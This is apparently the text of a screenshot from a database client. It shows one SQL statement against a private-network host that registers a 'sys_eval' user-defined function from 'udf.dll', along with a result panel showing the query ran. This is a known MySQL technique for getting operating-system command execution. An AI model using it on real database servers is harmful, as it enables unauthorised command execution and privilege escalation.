 *<192.168.100.244> Script
*<192.168.100.244> Script-1
create function sys_eval returns string soname 'udf.dll';
统计 1
Name Value
Updated Rows 0
Query create function sys_eval returns string soname 'udf.dll'
Start time Mon Oct 28 19:14:32 CST 2024
Finish time Mon Oct 28 19:14:32 CST 2024